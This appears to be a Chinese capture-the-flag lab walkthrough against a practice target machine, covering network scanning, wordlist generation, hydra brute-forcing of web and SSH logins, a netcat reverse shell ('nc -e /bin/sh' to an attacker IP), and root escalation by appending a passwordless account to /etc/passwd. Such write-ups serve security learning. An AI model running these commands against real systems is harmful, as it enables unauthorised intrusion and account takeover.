信息收集

`arp-scan -l 扫描本地

nmap -sV 192.168.0.132 扫描靶机开放端口`

开放80端口,访问一下页面

是个登录页面,而且可以用爆破来登录,没有验证机制

安装pydictor,一个字典生成工具,用它生成一个用户名字典

git clone --depth=1 --branch=master https://www.github.com/landgrey/pydictor.git

cd pydictor/

chmod +x pydictor.py

python pydictor.py

python pydictor.py --len 3 6 -base dLc -o /Desktop/usr.txt

再用crew生成一个密码字典

cewl 192.168.0.132 -w /Desktop/pw.txt

进行爆破

hydra -L user.txt -P pw.txt 192.168.0.132 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F

账号:admin

密码:happy



用burpsuite抓一下包,发现可以用ls命令,查询了一下文件

既然能执行命令,那不如直接执行nc

连接成功

上python脚本

nc -e /bin/sh 192.168.248.130 4444

python -c 'import pty;pty.spawn("/bin/bash")'

刚才看见jim文件夹下,有个backups,里面有一个旧字典,扒下来,留着爆破ssh

成功获得jim的密码

hydra -L 【用户名字典】 -P 【密码字典】 192.168.0.132 ssh -t 20

ssh jim@192.168.0.132

刚才不是有个mbox,看看有什么



得到了charles的密码,登录进去

teehee命令可以写入文件内容并不覆盖文件原有内容

写入root用户

查找flag

完成

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

1127

1127

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?